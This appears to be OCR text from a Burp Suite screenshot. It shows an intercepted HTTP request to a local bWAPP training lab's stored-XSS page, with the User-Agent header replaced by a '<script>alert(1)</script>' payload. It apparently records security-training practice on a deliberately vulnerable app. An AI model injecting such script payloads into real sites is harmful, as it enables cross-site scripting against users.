 Burp Suite Professional v1.7.35 - Temporary Project - Anshuman
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.12:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/bWAPP/xss_stored_4.php HTTP/1.1
Host: 192.168.2.12
User-Agent: <script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.12/bWAPP/bWAPP/portal.php
Connection: close
Cookie: security_level=0; PHPSESSID=r39r6fssb44vt7jl5rv0tusf8l
Upgrade-Insecure-Requests: 1